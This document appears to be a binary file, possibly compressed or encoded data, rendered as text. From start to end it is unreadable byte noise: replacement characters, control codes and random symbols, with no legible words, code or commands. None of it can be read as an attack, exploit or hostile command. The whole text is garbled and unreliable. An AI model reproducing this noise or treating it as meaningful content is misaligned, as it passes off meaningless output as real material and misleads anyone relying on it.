������X�}�1�M�U����.b-k�>��k�y���ɮ. ����-w�~���L����a��A��8������5 ��.��H��L ę�D �G��;?�^(Ѫ1�߭�.�����(���	V9��!�����^����1��޻�mY���'���Y��:�ޞ�Q!������x���q�C�\mɴ(���`й��:�=Qy�2Q�q|��qѣ��U � ����=����]�����{N���t��%\W���ő�l��PC�����+Q�3���Qw�w?�����=�'s!�u������O�7!�Vi��((��X(�a��qo�X��-���!�O�0-��a	+��B���H�Y��o����g1Ê�ɭ�2���к�Z����"��Q��M,�j�@Ѫaϸэ�5!,��)�����b�R�������ҧ�H��2����X.0к�o�����A}���G��eO�E �v���x��ڻ��U�k}�‾݁�� �,�q�,�0w�¯��h�-���}�����I-+R-�ٮN��*k�Tq"X��qk�����"�N���;�*�OL����S� Q寏%7�PR�&I1i0�Ja�a����!q��r(�$�*�b�)���'ӫ�}��4�.���%��a���a��#���0�8�8/3\��;��s������7{����3=���C 0�*�ӁR�������:o�&R��s��8�c�`����gB��'�s�ؙ�u�)!r!8}w�Ӣ��0P��8l���#�k��˰��1�=���2 2/c$q�%\†́�>(%��q:�S��	U�-��SY:��b��վ��94W��{b�& 	y�.�}�5:�%b��*x����٘���83�+����+��������]�9~�9�X��۔��<s�1Àr3�C:T ��3�����
����Aa:���3�{Zv�"�YuH��Q�5�B�0y�j0VÀh#���6��6��w�>R�ӻ�[�����tK��$��]r7?X3QYn�?�o%�ڋ�r���J �t�Ä�����i;ܺ.ɟ��d��"��)褑:NQ#����)J(�1��D��##h���뇔���X7���(9m�LY�>�LX>�Tq��ʪڴ����h��ҍI���]?�D�q��N��4�S&!�)����[�/ǣ��Kh3C\�ĭ��=�C�]M��hc@?�ݞ9R���At�t3" �:M)�u�J�lw�h�F���"�"Y�I���'�J���D�����G���A�ʩGrt�rG��������G��X��1�#DJ��t�o L�MZA��:`{X�?E����̋.�l�F-ғA)r�J�O��<t2ϺpZ���\��l����[�([�����B[ͬ�\���_Ҁ�[!X�M�~�o`L��Z�E��:��ڕ�R�I��薕�k��m$)%��^Q�d�a�G�֭�_I|��L���*:[���J��(�������P���v�w� D\H�Y��&G�Eݥ��En3�e��������Z"�Fd^}�^��� �S���3J�`���؀:2[����(��������H_�8�X �d��(�
;CPI�Y��ݭHL��ܶM��H�E�Y�:Q�B����R�T��������\0�G}�X�����������1E����0I_C �>��0��kTJ�Y|D�:]K߀t3�<�R���h��ޮP�V��V�5BeQv+���µaFaRz��Y�wW��[���3����h�8S�(��kS��%��/TТHhOA+��!�UQuLEԍ�ƩS�Q�\i���j<�j��N�%^���F�P�v^�$��W�+��H��y'I�o1�?�l���Ѓ���v�Ķ�����U��m �m2���m(�U��aԦ�,�j�n,��O�.�a�vB_�W�UZȋ[hO�op�o�Fk92S�K�rxo�&�~��"����?`(U���|�ʪa�
��,�(7��[ul_Im+�Z�6w��N�0"���^a�B�d^z����TV��pu��S��hI_5UTqHc��æd¦�<�v�d�H0[`�=%Eր���7�a��aZ�ٰm�=e�Ve�n�t��S�|��c"�8b�k
���D-�:��{�huȀ����;W���xg��`��l�� �x�-��,Y:��Ҋ�,]�e\�Q�I�r�eEyV��`�;+fe�F���b�]	��"
�n�6fO������o����hS;�g��#�Kgʬ�x��|Xw��(Wh{�7|��M�(xj �\���}VuH}i�4�(yl�nWf���ӧ��'�I�&.�Gb���@5�5����h�戡�g3%��b�KD��Hp�js���up��&]�e�4��vqZ�y�M��(y[�rfyAa>�Fv�O�N<��x��wzz�s;�=�6���g8t;���������������������*+,-./ !"#$%&���::�����1��9;�6<���22����57H6w0MYZ�E]>Z ZR��W�jklmno`��W�����y��fd~p~fxzyTf���A����j� ��K�w�d�
�����M��v��HJ�����1�� ڬ�Z�k��4RA;/G��Nʩ���C�]���>�A�l����]޼M�"b˃U���~���s@��hU�
�q�a?^U��x�	Y~&���.��08iف�̨��+��v��A[� ʲr|�����xh�A.(��U��B�X_8�C�ҽwS??^V�F�TL z�l���U�3����?X+jf�K��{�����	��aNc�?4q�n֏DVxiڒ���R��A ��6���B��Z��<������;�`h�2JS����ԡ4�o^����Ճ}]��.p�w0+�z�X����¸ ?�
}`�Ȫ��9h��T+��I����jl���׊���.`��| ��n9� n+�`�"�p@����j�aL��9�Vm�LV(�RǛ �w ʸr`V�g~O�!�ᮤ�HI���*@�l���졢L�,$�n#8N�S<Jq.>.:ԝ��l�(��d�n���&ͫ�D��zX9�)������!�����uI	������h�UX@&��
��c5pnSn�=n��&�;:c�$��dIK����A£%��=��xx(���%)��$e�SF��"�Y�.�*� ��:�/Nç��L���`#{FpBQG���83����./<��A|[�ϥ}\�cw?�N@:O�+���%_��e_iUyLʒ���B�*
������-�,�f3LY-��Jh�ٰ*ɉ/y$pj�V(ۙ����{�ql��1�����jك�^��_����R��̊����W����������"[/��AE& ��j�'tzDJr{(�u|��q<_�>Mr#��:����oÚ�����
p�Q�P�R�����E}�Z!y,��{��H�B��zYPR�>��d	�dҦ����"3�O�nH&)w��X��X������)���.�噞���8�q�j��(Ǭ��7r�-����L���ڀ|Ya�n5d���l�+� 5��x"T�Ƞ���.�Ic�J�ZF՚��1����J�����v	��p˭�ɮ�ry�ݚ[^��x[+*�%𾥲:ڬğ��]����?��6|���Z��ͷ�(C��3� ��M̮+8گ�m�j�z0�l�)��;yP�l��Qx���5 �H�,X/��Q�w*�[�m�LAź#L����ʍ�[n��1��nzx�h����^�����OH���X4�n�����&궀� �o+�������̭����;���5�A��(+~Պ�9:����7�՚z�u��s�[	R��� �e�G=)j+�p ؟rٴ�a)>;.��B,�A��2	رB"�}�E�6r��%��/�,����[:
]���c�[2[>"}�� #�o�߉0�kֽ(��'��L�樗)�~8 �b��)E��}9Biw�ߩ�?"�$�c����9:�%�E$���xȍ��%�ߣ��`(��]��SQ.�������V?%�&��^~,��f���ՊD%�]db̓R`�2XE���s���%U� \6z���5�/�8��x��T�L�h���iAT)���[����h��pH�Vf��Rպ�BI����@h�������H��N]`﬒��z`��|����9A����7	$E�¸k�[pN�F��$k�k��/�΅��'����:wDl��q����m��f2P�x��Hm��qC�fz�����+�CvUZ�7�
���l�	e|2��z��XZx�T�g("�Y���rX �<��ة!��Zؼޮ`��EYD`
9dь�[����8����[�����i���#e�(.>G���X�;��xX�V�T(u����sP�ȥ��ϋQO>��b�L*��H>>?Ee��sSVfI��f��]������Rn�*����#��_�֛L.���,3�� !��#"w�H�S �
>JE5��� Q�����&��߾Z�G0N˅a�ƈj��}!Dx�_�B�f���Hz� �P�[ �r���f"٩��#�3�P�����|���0����R��1\9Zye
i,6�\�z&3���Њ���44���H�}�h�*,��ddP($p�؀r��L|6����O�W�U��Ȧb _�]� }��y]nr��y��i��(Ȅ����fj�D��2�@5zZ3�]�p*w5�	��c9j}/ëUG�O5v�Uww
YW0_�v �$�(H����Q�'�S�9��U�*P4j�-rm9�~������xCJa5r�8�=��u��.w}Ƭɂ�0�nG���*������*���d���يH��X�U�������2h�����n� ��*h�]��Z�zo�e��8�H�
D��L���H��؉�(��o��_�)�[�ˡ9�؊����x����(��N�l��`���	@�	1�
�O	�+�*�
������/�0o�yO
|����(w��߉D�����/�D�1[�]���>�
~ͣ�� � ��H@*.��
/����
4��X�0�An�I��� H������� ���������<���o����ʈ y\�4`�=) ON ]؃����H�o��@��~�>
�,`��x���Do��j��Y�'�c����2�2Zb0�A��à=��g����?����̾�Y`��~���\��^��a�X���D�����X�� �����w���1�Q���e �g�	ބ�X�˨����n�Yh���������@���1϶���&���m
���,��b���(�)�]x�n�`Y8ӯѺ��(��a���p�����E�x	ґi��Q�^߆�{����[�1������Gx���ԁ��!���䠸�����P	���2�
]x�,ȋ�؊�x�vﺠ{�o(�����
���a��`��`w�>���X^8H�]x��@��2�H�+؊'܊�����>�W0�aټ��h����?��1����>;[�7��0Q�Fa�ϯ(�\��^Q�zɋ ͡�Nj�]���X�0ˀ�|�[��8�e��
 X^�ъ�Ҋ����p*��!р�!M�(H�(Z�++ф����R��>��8��ܒ`��Ċ��ަ�
��*��M�̐*g�*���b�l�u�,�A�r6H��H�w��(��A�R�� ��(3,u_��ln
��L��������+�_-Rx->�.��.�.�!�?�̞���� ��șX��2ϰ��w������`��z�j!��=��� ��"�@ل�Ҋ�1�q!�+���2.A�n�]��)���In�������;����9 Ӎ�#�y$(���#��#"���	o�KH#|`#��$XEHMM��O�//$�ɋ���PQ�Z����1��y����#���Y�7w�l"��#&YX�R#R�.b Y�(Z'��KX�@��vb��H��+ب���J�1M%�L�a|�&R獪9��;�S��*����<�S<�s<�&�H����s&���#�!J�~�	�8'�p:��� M���Ű��y��Q�)��$�<���M'E�+O�f����+x�0�/nN��3{�.>�>+�>08�]>0���U2, k}?KNc�Ã= 2���	���	ӓ.0�c0�1ί1����]3��w�9����a]%�M�#))q��)�2fQ�-� P2��5h�3���}Q=Dn �#���>2��s����`�6�Ê'm�.�����>�����A�5n4�5�S�=�5~2n5د�:;($ 3NB:�+� ]P񜔗�(�����{.��J����±ȫ-7sC�Y�&[���ă��4��$�g��s�hCH�9:�$���T�q������L�j���?���,S7��d�d -(���h����(jC:2�=��L�ow�m����nN�t��n��ʶ�_LJ�T�����+�h��ɏ�D��D
��=��.��1�TOX>2�"���LHn�TA��8�DA�8A(4A��fL��O�|L��M��A+�M�H��@�3�	���6K&���/��o�݁��P������h��X���E��BUB+C7#DO񓵁C:�C�0���3H��Oҍ7$�I4$H�ě���D����X����������E�$OSt�dă�/�h�j��>�HhwC�>�F1s@hFx������O���7XA.p�FtG�䁋�X�-Eo��$���R@}ф�E!�U���Km$C�IC�eC��N�8�#1¯��Z?����uD"pA�%���[]׈�Ԏ^�^�^����u��#��+DN����N�SM��F`D@�3Fe�ᔅG�����GH�]XA"��ȋJ��u��H]��eK=Jv�B^2�M|B@���d[��ү�(�A_��N�H����˒�P*h�y*]E5w?^Q##��Ϟ_4෕X�� e
pRJ?)YqR�������S�]�O���B3��5eSn�[�T�E!:Ą@5�_=	[>�`<(^&�Ä��	�t_����c\U%�k%mE�EC.V���c�
������ދ�b��f��$*^��uei�h�yRm�h=eU/�B8�Z����Fi�V�7��].HZXO�:�Q��ߋ��k�v�����R�@=D#_H2��j*�ie���P�Ej��k��k�ʏ&�I����/dbwT԰��6�%��tn�VdR:.N�;�ղj�(�\�
���Em�bm� ��=�3o֍:��L�^�.���/�Μծn&ms�妃|%X.o7҅�V`'h(�̋@�`e�`2Qo=i=�d��7$k�V_�Qa>V+�[�rWb&d��d�c�Ed�6a7Oi?���^�2�Yu�2xa�f��Oc�b�&dr�kF�(O�e�]H��X�g�6���d�j��l�ln�f`��N�ed�*}��dV��K��g�h�VwR{�fw�2�f6�mZ�gVk|�N�xbx �d].g�go��f�Wz�y[�z��k?&i�!gIe̦z�Se�Y�f�gzv6z�Q��n[�cOqa��UV�|�73�|�����U��|��y̷g)��VzVk�Jʦ��=�d[Ni��gub{K�M�Hc>g:&^�W}�Ǳ�p
�p'=��J�������g��^�8p�n�N��|ӗp�xH��zI���@�y;�q�r!(p$Wr&wr�s����j�'�r�s5��j֊j�/'�s�/��v���tN�sD� w�C�s3��A7t�yPuP�u"Wu*�th�v':�#�v��v�vV7v�1�fwvx�wzGv|�w��wp�w~��	���q�����������������w�
�É �()*
�./ !"#$%�+99&=>?012:53HIJKL 869MBCDE�@*F[\]DOY<^TUV%Q
WlmnGj��odef agz{UP6-e��r��]r�����ؚ��F�|��i���~�}�.�SF���YZJ��P�k�ϖ����:���I���XDýO�~��O��Z����-+���-���wT<{�.䵱ꂢ��Y+Γ�Ց�H6���~˃A����w��5B�_R3�͎l�@)���3N�,\�C>�;It�.�k)�J53b�2@�ͅ-��LE�)�����EěU��>:`ɬ����<�G�#�$'�0�r��2�-Ň�C�ٸ�K�����b5��6�٢,V1���T$a[��#Ph�k?EEr�u��n{S��%��1<T�h�Ef��j�O�m��6̿i�!_�7]���+��]�֥���j��E
��~�>��l!���P×��p� �B�ȗ\��w��ek	�!�פ�/����IM���f ��i`��RpO��l) (�
l������.W�U�^L�a���L�����Q�~]���!,������@?]�*	����Z�������ڐ ��z/ATQ�b~..y��Ү:��G] ��m*(<bb->��%+�R��0f��#¥?��a���<��a�A#��c<��C��me�W�1J�#n,�zk�4o�$��� �Kd-�c75�s�w�~B
"��)�Civj�+S�=m�D�����`4�$"�s��{u�d���c~R�<�cgD���R�"f	�N%��ք�G):|��z=�@�� ��K��F�<�z��bDӧէC+\���ɫ^��۟]V4�1c���U�P�)$~\�f1\�������;V���x��q����o,3�. ����T '�S�?l�.��;��z��P?��c#`���0c����뗍n�/�w_�Qֵ�bO~��eN4o|(�t>���rwh^��Qw�&Tƶc��]����p("o�ݑ�~a�S\���E �Ӌ�2Hj,����ۂ�~(�7��ڠ�׈+H%��w^ؤ,�9�g��4�;���S��Н�~���iH��wy�CV�3z=�N�e�wv,�������9m���Y��l����oa���#R�ʜ����[貮\`ɿ9E0/��z��ӄ�rB��m��_�"�*�gδ�����%��t�BOS�Y� ��%ࢄ�Ew������NMR�N�=��An���fk"���}��a�V�ڴ_5g�i�6��(d�8����)�-W'6Âv��@}��˒��=��:�
�������M�թ���s<��(M��*�KA1�zy�[�1�A ND��̓��9B̨����:p���J���'���x��U��<"UP9� �� ��ܚ�%�⺛X�L*�b�z�������8o�\��	���;z����L�=]�����E��{��C���&w�,�$bY	0��D�Z=�&r�"�I��-���0}%L���o�_�@=&�Ec�!_6r�'�u#�C�6�~85�ꟃ�M�~9z@N���QB�~:E$�CQF�~;(�%���RZ~<EΟ�CR^2~=8%���SRR~>0E%��CSVr~?#�%��Tj�0@�&�CTn�1X&�/�Ub�2����?CUf�3h�'�#Uy4`�'�_Tz:5x'�o��Z6pE'�)�Wu�h7v�8WSW��PH�Ƹ
�$hl�����
w��i�k(��&�Ȋ��ʏ�����ikj���� h��?J���4U��M�.y��d�����y���i`�������S����@A����
���6(�8c2�C6X������B�:��dT��@��:�$4ԡ/ˏ����`d��O2�.�M)��c����h4�lBѠ��(+	�l�Ҟ�~;� c�)�1���-�a�(����+��ǧ?\�F;������2~���e��{Ҙ��f'wH��q��&'��w�T��DM=��,b&0R0F�;U���!��G;ei��m�K1�I��W�2%�f,����,0]N<"e`���\���5w�쬫�V�83M�eo&��_��J�I���0��}6�Ugؼ4����L��g��ph����
��68DS�{�tV@�0�T��X�l�O��T��Ԝm��K�E��'R0vLZw���p`)0p�Sm�n�������n�3d�N�,�����Wѷ&;�F�/_�b*��T��T5�
En}3�X��w9��c���
��#���G���{�g��x��G�M�V0
�~�{fq��6g+X���&h���Q��zU���(5\���RK�{[�v���4���^�|T�b�T���f�N�mYC~��31]��yx_�?\_ϦJ��M�eW�K�5����>G�K��r\��˧�j�dX�~_��?�G��t��!�ֲ��i���p�r��)��ׯ��X��n��Q�����G.�+h�=π���^
H
�P�A_�V��)�Dw

�D-�����>�f����F�
#��?�)�
@�7�3�	 ��*x�@�E��������/�� �$��z���.H/�ᐃ3��E��`/�����������
�����b�	.)�)?�Y�@H@}��°ղ���Pp������`|��o�0�.𗠀� �� ��հ�נ����pȐ�H��6�6H Yh L�
[MN����(h����x���P�D_���I �.ԙ�w���F-A�\-�C��`�_`8��P�Q�����A>T���� �-���<�Oᛠ�������2 �� 5؈�.�g?Ԝ���/
�a+��!v?������^����P�D�F��^���@�� �2?����5����>� ��A��Ց�M_9px �!�=��PT�	Y>����퍡��a�t�O�I��_o���?�A�Pձ���� ��� X�.w$���>�8�8���˱���a�����1�݁
�)q�ڱ�i_�.��X����/����"������a�oo��������� ��`����v��N-H�9�0a�!�A� �:���퀱��p��#���𖫿Qx0a�!W1�k!�_��jO4��֯9�Խ����(�a�Ղ�Nm9(�d��b(��(��0a� �(q�S�P�):��ʩF��*��wgn�pA�h��qU��a6��a����������+AA,�":(	�qU���>�K����?�"���N��2S�*�8�)6����N�/�2�׎�.���-.��"��/Na��.���� ۠ +!�� ��/�� M�Q��sm�l ���I���!���)b��"�>�䨆�r"<�">�#^M�jH�0R#6R#�y#J�$�>��	�L$B�תX��8$X�%k-#+y$Z�%P��N��%Vr%C�w%�$h�&h�&�����&d�%`r
���U��~�'p'r2't"�䨏g�'��8��8��8�8�38�S8�s8��9��9��9��9�9�39�S9�s9��:��:��:��:�:�3:�S:�s:��;��;��;��;�;�3;�S;�s;ȓ<ʳ<��<��<�<�3<�S<�s<ؓ=ڳ=��=��=�=�3=�S=�s=�>�>��>��>�>�3>�S>�s>��?��?��?��?�?�3?�S?�s?�0
�0�0Ȉ�0�(w0S0�<�X������S;T�1�É��x1��2*��#�h*�:���o)���)��809Ȉ�2���o��)�303:��84s3�����È�؏
�6�;$�8K�?D3���8�H4�C5�����3���(=��5Q�bs�c����8gS8̸�ˈ�@��hC8�x�?���Ȍw�3m����6��Hu��w��8�xH�x�^�5PӋ�����7��7
X��5��6*�7NÊ4�4NÌ�����7
؈c���w��Ām�8��=��9Y��:�T=�9s�K����j㉽t��Č��7�yL��I�Ì��9[�M)�4+�J
�4���ꔅ8ӈ��L�Í�#N�cN�tM+�O��L�#3
舟�Mo���x��䒒��=�ȍӤ;���t舎��8t:$8��@��6ǄNʹ@��@��A�c��#A*7h@��B�6R�<8�B��B+��b�I�5؊�h�HD8	�C���"���䒛8@��A��&���6
�B)����4���dw�L48�OD�#�����8�x9U�W�F�3E�a�<�T���8��E�SF6xF��G8Eo��}��O�����������3F�cG5�X��X
��C��X�CG�$6��Z��Z��Zд������E�l9���A�'��Y�Z*8Z9XZ�Y��G�hA��N��8��8��X6�\Y�Z�#[)H[+h[ytZTX��K�GY�Y��]��]x�\�E9�9�؍�8��8�G+8��U[��F�[�)�_�X^����^p���[�S]bw[��]��|tP�X�^Y�[��2@t8���Pxr^��_j������R9hQ�x_��N:�P����B��P��R9�0�Rx���Q+G��Q�S+\����t2����D_o�R�S�5[���5��>�^#����ҥ4��T��Gh�U+9U+8F�HVf�����ܕ�yŀPU�V�ŀ��\B48oU�"u_Z�QQ�hUu�}ŀ^�8p�P��V���و6��[�T���b5_dIR�CQu���Y�ƀ�8 E\�Cj�3X($Ra�wRru��HR:�hQ�j�5hVkYhQ����vI��ϖ���k���撿��\�Y���v��N�Y 5@K�i�9�V�Z�W(xl.�j�E�f��	�n��o9�j�kk�]���*eP�cI�`�[��`��8禃H���IYm��7FE���`�n��vEX=�Y�5k�oIE8L5B��bL��o�9bQa�S`��fi�3Xi�`��b�t9[s���VY�b��c\�E��:�hO
����[�a'U9�Ս��d)�5P��:w��%E��Ku���1�=�a8�W@hbxe>mJ��=Fc�3ff�dƦ�xvZ��n��G5�gl���U9Z�X�D'&h�Sg{�[x�=�g��>�E.�dpv8�o�xd�#B������W����U���w�I��Af�:vy�VT��z|8���a�{j8���AH�I�g{sV�O撾G�78��x���<u9�G`䦂P�{x�{V�_���GL��y�gU�hO�'a��}j�~�g}��y��~
Xyk�~�P���a4~:�����W[٦w�ӧ�a�4��8٧kB�|Q�q1e�gx+xz*Fyuy�9gUzvg9�z���q��r �y^sC�n@T|�Er��r�7c5�x�o�)52cf_T��0s��s.�^�Z07���8#�GA�82GwQd�s{K�
�t��t�u�3u
x|4�x��8f���W��o���]wr��}���
  ��
��
� ���ᆛ������� ���9�"�$-��!/�8�>-1��M6L9�HII�w&,DZY��([P
P��kkhV(*S[��d fS|~xG�]qv]2��O�()	Z�z>fK������*���ܤx!���ޤL/+�ʂ���A:�!�{TA�;.E��բ�����)����8C+��q<��d��]	\��U����ͷ%����-�+�["]o]
S?��¢�@�]3�_bU3_W7�k=��8�"����DQ�*���1:mC��VD1;oG(���2<a[ ��E3e$l��C�e�w�S<�c��?�Y�m�3'�H=�kk��XM2&2}b��kڳ�9g6���9OC��L�BXK#�[�<'���)�x�r���~��Và�( 	O� (�͑��
O9��̉�}���[�̋)��|�j���*�.�����V��Wړ�
ʾ��O�U ��D��h(8\�&H�B�˘jk��ޚ�ô־-��v[��.���á!�L�A	������:�����o���5��pA��Z1]�yw����`�b͏������z��9�R!���.qQ����K4�i� )b!�%b�'J2�5��#�:�����:I:D�ï&��(#��8˪�d�^��˼y0lS���s+����3gN�g4z^��3  Ib*@>|h$9F��xH;��W�O���2��;��1a@<������OO��z@�`�y	u��n�ņ�JC�O��D���&�=�nVA���9�n
�OP�nHY��<H����� �Qw�=�7�A���ߪ�B�d}^���>N-T�Z�s��%@�[��EkM�]��*���.���竿�����Rt��h.�v#��/z�jIh�>Vx�DW�8��i �aX!���n���\��*`;��~�!���H�xVG�t�7�X�2S#43f��p�27Fs�)��J� G"eDouh�kn��o�T��J{7e��PSq�َz/m8�w$W�<@{���n�v~o��B��	-�:����u�J�˨��w��U��=�-w�
�l��ǿI^	m��$�{��v����m�)�����i%�p�U4����!𠀕J+�T	��-�L�8���܎�йK,���9*PLf���Tΐ9�(����g���5�Y��LjY~{Ls$��������J/����<L��;O<��$ Jevi�c-�詓�H�ɬ�҄�����q��|ą�9@�m�
dW�p��X��L�9�L܂��o�L�I�֬�!ѬPϹ�`M\9P�Ij���9�꡵m�Y)�w�x	�?AEβ��H$���M T�٦�������� �47����d�n�{)F%0��T��'>)	�$��� ʟBX�)`(r��E$H�q8C�@k�Y;�;��&��.��$�_��CU����!อ��}�����/ a���\�DoŁ�N�] a,�k�\z�ػ�}S��I\��)-�}�� �]�t���}p���̗���r��Z�(I�b̠^)2�%����u/��8�ݺ�S1��>:���'� ��ڻJ�@�2�����?��c���`�hB�`:x�0$/�@:~=&���CȈ��q���������>������w�
 ��)+)��/!,#$%&'89:;<=>?01234567HIJKLMNO@ABCDEFGXYZ[\]^_PQR\�SVWhij@�mn�nab`kefgxy b|�``}UztuvwB|�(�
���p�lؘ
��l[�8*M�����HTȚ����������1��C��B�@������HPA;o����ر; Y+z�����/���I�i�ۚ��UB�Z	��J���	Q;�[����	��w3B�__�楀�C?'�ʞ�v��?8iK8����'W���X�H+:퉊�̐�og�����t�c#a[��#���|��+��ހ+�R��� aK3?gW�\����*��r�21�PB��p�5��a���QF5��0X�?���`$[#W�u}d��,�0us5�X8� �d�O��Q�����>?Ԍ����g���
c�੸���ҼdW!��҅��h���Ɍ�y<���jh�I�i�:���X�������(�	�B�p�w�n�ˌ��p��ɍO�������� ����h��)]K��>�W��à�������i��ɡ֪�N�n) ��M�j���0�����JO�;1��ّ���靨���1���!؉,�!@*8H����%��(c��T��'HV�	%��@�@v�ʆO")$:Ju)�;��H�:�x�%����*h��M0�z�K���a25Y���amނ8=،�r�1o�*m7������|�&#%�y$:����L��L�ݴ9wL�Sr�KXR$�U�z�0�ǺfAvv���zy��dNT�/��o�!.�x裿��@�"�8ʎ�
z��xdZ<b�Mؗ,�\�W��f�J�A��:��#�!Ddt��Ÿ P��.��G_���~#:�~��ƍXy}W#�)Jh�x�0��@(�������u0]�v�5�5 n��U}o�oSE�Iľ3�-�/�I�
�p��T0���v�vZ�B�V�iL�~9
�8c�D�S�{5�7��
��p��t��f����)�wT�h�2,Uw)�ʿ��	q�Z�o�⃪�(����r�3��V���Z��� �����
 H����X	�����$����=����ӓi>6O�����D$:���H,�(7�Ł�x;�L�!RX���jwH�;ްÍ� ����ɘ8�(�M� C���)��� �y֬�9J�
��� ��F힒$�̼��M�����ԟgv�,�����dG-򈏬����4��S���Y��L�?A�ȉw
���n$��ʀD�́��N�
��-�K�O�Hy�)+���!��J�z�x��DqH��W���iM���,��E�p#����� h(9�X��a�lX�$^����2��
���v����

�)��1��Vۅ��P���E��[(��˦ß�}y����;�ƁO�Z ��
�5)G���j��K.x��tɍ��ɒ��A�vi��E!��r�{��k�K ����`���]y��3� ��"6�2��wP+��ȋU���
�ݳ����z�t���������Ĥ���5}
�4/�w؉�����(I��s��Ą�t�����В��|��C�҉�0��S�=�*ˢb���暻 4YS��Dl�!���� �(ɘ��-���4���S��5���5�べh������(/���Y	��IŌ���.
��̢���z��H����� �T�0�u�r\��q}��x��P���|��H	J
"�9Z{���U����ޘ� 8w����VZ<��&
!@Ά�3�ꢾ{���r��FZЕ�R�ᰊym�T��K����@-�u��>V���)�9H��Q��xZ��
I]���� ��2�dȌ Ni�Cڮ���ߘ'�� ���[�Q<�*cb��愔�O{�K��+RG4^��v&(�3齬��U��	��b�.��-4ʽ�0ڵ=!�;$P46�[>oB�nK$-�x�#�?���I��_=��NH9y��Tj%����J��W��X#F�ӧwP��)rQ��o͖�q�fԭAh쀂[B*�詌�=ǇJHPu������ј���Sd� }V�H�6G>��HI#�B��طZrN$�	����rؘ���9�����C�b�C�/hӛ�";(G��J��+N	��{�D:!�q!�:ӽB�!4QԍBA ��J��N}A!�ىT����}�Rª���VP\�F!T��SY����D�������6��m�ފ<~�+�C�m~E�ۊ%��o�����l�w�O?�)_E�F��V�ʓ�ݤ��Bw̬�.][t�ݛ�?t����գȎ�0>��B��<F��0k�a�N���P�ɖC���g	��p� ��(�@Ƕ�b�|!��ڊ�׺��;|}=7ތ�J�EE�pK���x���C䢨�52�'��/$�]6���|~\�M��V��il�HϟJ�{�����Ȟo�f˾����˻���B��Q_���o�����A{�R�������@��\.�%o�w|�:��_����.w�v�����������u~�0�zj�>|�~Y�����P�9������ �� ������ʒ���Ȏ�(�S��]��|ө�ܩǽ��׀y
V
�p����	>�������y���گ�逶x����C�*L�Mɪ�I�Ѐ�`�}��a�]j�';����f�U��X���(^�� 殼�b<����P�H�jk����xZ��@��K�
Ķ(7���
����0�h�h�� ����a��8�=w���,������v����i��PW_�`�ټk������JI�pʀ��������V�����h��p����(�U*����� ~���Q�Vڡ���2����hxP�����Y��:^�Xߞ�X������+���6|� \������l�(:��@k�X������Sn����X�������6��) ��X��|0�̀�%�	dJ�z �z l��Y��!��q�������X���w ����i�������(�Ա�Ɉ�c����:�pO�t��+
����9M^���ʯ��󉏅I�߀��맘O�a����Z��ti�����h��������<� [ڡA�\�
������ž�c�X�ځ������	����sY�P�����	i��x����7N 1n�a��Y��nJ��hȣb����S��D+�x��îϭ�S=��.b�����£�쉙Hz�w�^��;A�-�@�A� �O�A���q�
	�}�ި
��p�s��?a��I��o�--��;5=)�r������.����L�Xx����B�w��a`�����+�+��\[��0��	���O��������%m,�B���ɸ!-xnj��������r���.��"-�����0/���J,�R���$������A/�i/�A��q,ɢ�Z�X�O_��٧����I��{�>��F����X�-B��x!+�w&�"�.�H�6���8">�|�$��j>�!#I#׃���	� L��̵����r�Q?4�!�]�%����W��W���B��89�s%jb%���J�"��'H���Z�ʤ(�9�'	'�>,�Fp,鑲3;�#�J���뿣���~�B�Q<>�U!YaާϵD���x%�#9��=�S9�X���*Ȋ�s�c�:`�;��;]��%��<���=���J$�S����Y���#���?�3-�� H���w>�C=��&Փ1�����>�����р��10�+u�s"���?�
 ��<�8���/�!�t���!�{������:���=S=�"�A9�h&ȵ���ȵy��H��+�2Xa<�-2]��c2��<�"�@L��r�)85٬�L��RQ�����D���"�#4*r9r���|s�6����tÁ�5�I#;Q���b5IY���?O� N�$5��Kě��k�1L3�1�V��}��+=L#4Nc7��=D#w�5��mй>�2�h9�(HrOH�I>^<��	���hS2r�3C����!���|��9�L|�Ѓ�6:�I=ߣ4B��C�H���=���{KhN��ɝ����������8��0�DL�\DB6��6�
Ă��O|6�M� Xǁȟ{�����h�$���[qA(��W�&�}���#F�d�B�]���̴��M��K�I�]���C�s�̀ݟ���L(<���L���=xO9��p39�y�=?
9�R�ODcwEĀ��$�%�9D�$��<t�?��$C�B�����������MD@DQ <����N�1ۻ1XA�99,����S��
�Ej�HK�#oD����V-'n�$e�3��@����G�8?#�6X�R���ȉ��DNo��Ԁ�%/CH�"Ѓ��؝�#�����D=��*����P�8�t�kTY��;��2��Z$Iሧ�KO7�y����<���y�l��[�J�A�U�>)��Yr�EY���*\�KR�A����EA�pw2�й�F1]��ZӵZd�Zp��ic��	����@,Z�"I�xY�-�=P����&B�4��E�7�y��$4��*Q.Ȕ{=�H�T���2��Cg�6��ö��
�s��N�=y�	�q}����B�T=��У���1��Bor\��Ω��]z�)Q�O��A�Qf��yW�h��h��h��h����Ł1ZxΝ�ϵM0�+ZU5R�l!��1���A�tK��V�U\�-�;���PP�w��؀�q%��d>>�zi}�RG�[x�^�P���و��VEi��85_����
�� �	S��K+���艗���l�|EB�!Y�m���Q�ME�Z�kZ���@��Vo��(��?+ՀNϞL�����U�lHR_AC_�:B�A�)�b�n��'k,�L�kXA�?S4un�F��o=Ȼ������z����d��	,,�Fi�x�a��KA<l�TK[T���a�9��K� �`�O5�V.&W��o�w��{eh�fi�`�,�l�V�ƹ`3@c�xf�g��4�m66�� _9�1Tm��x�F����dh����H��\�a
xHn!e@5ePL>(��6�q BryǙz��g�g�K�z��zO"zzC���&2\�f��9	99�YMV\(�y�Ātf ���	��y�+\��(j��w|ؗ}Ǘ�����g�}�Z�G�@��7�#4�E9�c��ȵ��:��a�+4�C{����#ΓS�V���2E��w��p
�l�p�w��g�RȶR�8�R$��8�SD69��V�u��8���AleX/2&�'n�&�轷��
8P�U��4��L\�s�&��Gp�Ws6ws�@�q^�y ���Bq�r�j0�=ڛ1o�.�>/���
